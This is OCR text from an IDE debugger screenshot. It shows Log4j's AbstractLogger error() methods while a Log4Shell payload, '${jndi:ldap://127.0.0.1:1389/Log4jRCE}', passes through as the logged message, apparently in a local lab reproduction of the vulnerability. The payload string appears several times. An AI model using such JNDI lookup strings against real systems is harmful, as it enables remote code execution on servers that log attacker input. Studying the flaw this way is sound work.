 738 @Override
739 public void error(final String message) { message: "${jndi:ldap://127.0.0.1:1389/Log4jRCE}"
740 logIfEnabled(FQCN, Level.ERROR, marker: null, message, (Throwable) null); message: "${jndi:ldap://127.0.0.1:1389/Log4jRCE}"
741 }
742
743 @Override
744 public void error(final String message, final Object... params) {
745 logIfEnabled(FQCN, Level.ERROR, marker: null, message, params);
746 }
747
748 @Override
749 public void error(final String message, final Throwable throwable) {
750 logIfEnabled(FQCN, Level.ERROR, marker: null, message, throwable);
751 }
752
753 @Override
754 public void error(final Supplier<?> messageSupplier) {
755 logIfEnabled(FQCN, Level.ERROR, marker: null, messageSupplier, (Throwable) null);
756 }
757
AbstractLogger › error()
Debug: log4j ×
Debugger Console
Frames Variables
"ma...NI... this = {Logger@2015} "log4j:ERROR in 18b4aac2"
error:740, AbstractLogger (org. message = "${jndi:ldap://127.0.0.1:1389/Log4jRCE}"
main:9, log4j